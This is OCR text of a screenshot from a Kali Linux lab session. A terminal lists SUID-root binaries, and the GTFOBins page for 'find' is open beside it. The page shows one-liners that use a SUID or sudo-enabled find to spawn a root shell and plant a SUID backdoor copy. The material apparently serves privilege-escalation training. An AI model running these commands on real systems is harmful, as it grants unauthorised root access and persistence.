 Kali-Linux-2020.4-vbox-amd64 [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
find | GTFOBins ... nowy3@kali: ~/D... nowy3@kali: ~/D... [Desktop - File M... Downloads - File... 05:02 PM
nowy3@kali: ~/Downloads/suid
File Actions Edit View Help
root@kali: /home/nowy3 root@kali: /home/nowy3 nowy3@kali: ~...
Clean Env: SUIDUID/SUIDGID/SUIDPWD/TERM. Others
are prefixed with SUID_ (Shellshock save unless S)
suid usually returns the value of the bin, except:
126 if suid fails/usage (see: bash -c /dev/null)
127 if command not found (see: bash -c /notfound)
(nowy3㉿kali)-[~/Downloads/suid]
$ ./suid find
/etc/suid.conf: command not found
(nowy3㉿kali)-[~/Downloads/suid]
$ find / -perm /4000 -user root 2>/dev/null
/usr/libexec/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/xorg/Xorg.wrap
/usr/lib/openssh/ssh-keysign
/usr/bin/dash
/usr/bin/newgrp
/usr/bin/kismet_cap_ti_cc_2540
/usr/bin/kismet_cap_nxp_kw41z
/usr/bin/find
/usr/bin/kismet_cap_linux_bluetooth
/usr/bin/chsh
/usr/bin/pkexec
/usr/bin/su
/usr/bin/kismet_cap_linux_wifi
/usr/bin/fusermount3
/usr/bin/bwrap
/usr/bin/sudo
/usr/bin/umount
/usr/bin/passwd
/usr/bin/ntfs-3g
/usr/bin/kismet_cap_ti_cc_2531
/usr/bin/kismet_cap_ubertooth_one
/usr/bin/gpasswd
find | GTFOBins - Mozilla Firefox
linux privilage escalation Linux Privilege Escalation find | GTFOBins
https://gtfobins.github.io/gtfobins/find/#s
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Of
It can be used to break out from restricted environments by spawning an interac
find . -exec /bin/sh \; -quit
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and ma
access the file system, escalate or maintain privileged access as a SUID backdoo
sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the
run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elev
interact with an existing SUID binary skip the first command and run the program
path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated
be used to access the file system, escalate or maintain privileged access.
sudo find . -exec /bin/sh \; -quit